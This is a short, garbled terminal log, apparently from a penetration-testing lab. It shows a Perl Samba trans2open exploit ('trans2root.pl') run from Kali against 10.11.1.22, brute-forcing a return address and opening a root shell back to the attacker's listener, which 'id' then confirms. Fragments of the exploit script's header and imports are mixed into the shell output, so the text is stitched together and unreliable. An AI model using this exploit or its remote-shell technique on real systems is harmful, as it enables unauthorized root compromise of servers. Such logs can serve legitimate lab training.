 root@kali:~/Documents/10-22# perl 7.pl -M B -t linx86 -H 10.11.0.71 -
[*] Using target type: linx86
[*] Listener started on port 1981
[*] Starting brute force mode...
[*] Return Address: 0xbffff5ff
[*] Starting Shell 10.11.1.22:33005
# Name: trans2root.pl
--=[ Welcome to barry (uid=0(root) gid=0(root) groups=99(nobody))
# Copyright: Copyright (C) 2003 Digital Defense Inc
uid
# trans2root.pl <options> -t <target type> -H <your ip>
/bin/sh: uid: command not found
id
use strict;
uid=0(root) gid=0(root) groups=99(nobody)
pwd
use IO::Socket;
/tmp
use IO::Select;
use POSIX;